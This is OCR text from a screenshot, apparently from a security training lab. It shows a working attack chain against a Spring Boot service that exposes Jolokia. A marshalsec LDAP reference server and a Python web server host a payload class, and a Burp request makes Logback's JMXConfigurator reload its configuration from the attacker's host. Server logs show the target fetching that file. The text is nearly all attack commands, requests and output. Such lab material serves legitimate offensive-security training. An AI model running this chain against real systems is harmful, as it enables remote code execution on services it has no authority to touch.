 student@target: ~/attack/marshalsec
student@target:~/attack/marshalsec$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.
184.128:9090/#SourceIncite 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for jndi redirecting to http://192.168.184.128:9090/SourceIncite.class
student@target: ~/attack
student@target:~/attack$ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
172.18.0.2 - - [05/May/2021 17:03:15] "GET /logback.xml HTTP/1.1" 200 -
172.18.0.2 - - [05/May/2021 17:03:15] code 404, message File not found
172.18.0.2 - - [05/May/2021 17:03:15] "GET /SourceIncite.class HTTP/1.1" 404 -
Burp Suite Professional v2021.4.2 - FSWA - licensed to Source Incite [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
module 2 - load class × ...
Send Cancel < > Target: http://target:8080 ?
Request
Pretty Raw \n Actions
1 GET
/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.lo
gback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/192.168.1
84.128:9090!/logback.xml HTTP/1.1
2 Host: target:8080
3 Connection: close
4
5
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application:8090
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Date: Wed, 05 May 2021 22:03:15 GMT
6 Expires: Wed, 05 May 2021 21:03:15 GMT
7 Content-Type: text/plain;charset=UTF-8
8 Connection: close
9 Content-Length: 255
10
INSPECTOR